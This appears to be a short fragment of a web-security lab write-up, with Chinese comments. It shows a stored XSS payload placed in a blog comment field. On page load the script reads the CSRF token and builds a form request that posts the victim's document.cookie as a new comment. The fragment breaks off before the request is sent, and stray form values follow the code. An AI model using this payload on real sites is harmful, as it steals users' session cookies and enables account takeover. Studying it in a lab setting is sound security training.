 Comment:
<script>
window.addEventListener('DOMContentLoaded', function(){
// 监听事件： DOM内容加载完成后执行后面函数
let token = document.getElementsByName('csrf')[0].value; // 获取 csrf 的值
let data = new FormData(); // 用于储存请求体数据
data.append('csrf',token);
data.append('postId',6);
data.append('comment',document.cookie);
data.append('name','123');
data.append('email','123@qq.com');
data.append('website','https://example.com');
Name:
123
Email:
123@qq.com
Website:
http://example.com